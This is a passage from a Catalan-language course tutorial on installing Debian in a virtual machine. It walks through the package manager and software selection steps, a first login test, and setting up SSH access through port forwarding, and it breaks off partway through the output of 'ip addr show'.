
-
Seleccioneu Finalitza i escriu els canvis al disc:

- Seleccioneu que Si voleu escriure els canvis al disc:


- Configureu del gestor de paquets i seleccioneu No:

- Configureu del gestor de paquets i seleccioneu Espanya:

- Configureu el gestor de paquets i introduïu deb.debian.org:

- Configureu del gestor de paquets i seleccioneu Continuar:
- Configureu del gestor de paquets i seleccioneu No:

- Configureu el programari: En aquest curs no necessitem finestres, ho treballarem tot en l'àmbit de la terminal! Deseleccioneu Desktop i GNOME. i seleccioneu SSH.

- Configureu el programari i seleccioneu Continuar:
Provem la instal·lació
- Desvinculeu la imatge iso.
- Reinicieu la màquina virtual.
- Arranqueu la màquina i espereu que es carregui el sistema operatiu.
- Inicieu sessió amb el compte normal que heu generat.
- login: jordi
- Pasword: 1234
- Escriviu
whoamii us apareixerà el nom del vostre compte.
Connexió remota SSH a la MV
El protocol SSH o Secure Shell, és un protocol d'administració remota que permet als usuaris controlar i gestionar els seus servidors remots a través d'Internet mitjançant un mecanisme d'autenticació. El protocol SSH es basa en una arquitectura client-servidor que connecta un client SSH a un servidor SSH.
El protocol SSH es pot utilitzar per a qualsevol tipus de connexió segura, inclosos els terminals de text, els terminals gràfics i la transferència de fitxers. El protocol SSH utilitza el port TCP 22 de forma predeterminada.
Quan hem configurat la màquina virtual, hem activat el servei SSH. Això ens permetrà accedir a la màquina virtual de forma remota mitjançant una terminal de la màquina real.
-
La màquina virtual té assignada l'adreça IP 10.0.2.15.
-
La redirecció de ports envia el trànsit de la interfície de loopback (127.0.0.1:2222) a l'adreça IP de la màquina virtual (10.0.2.15:22) per al servei SSH.
-
Executa la comanda
ip addr showa la màquina virtual per obtenir les seves adreces IP. -
Verifica que la interfície de xarxa (enp0s1 en aquest cas) té assignada l'adreça IP 10.0.2.15.
jordi@debianlab:~$ ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP>
mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
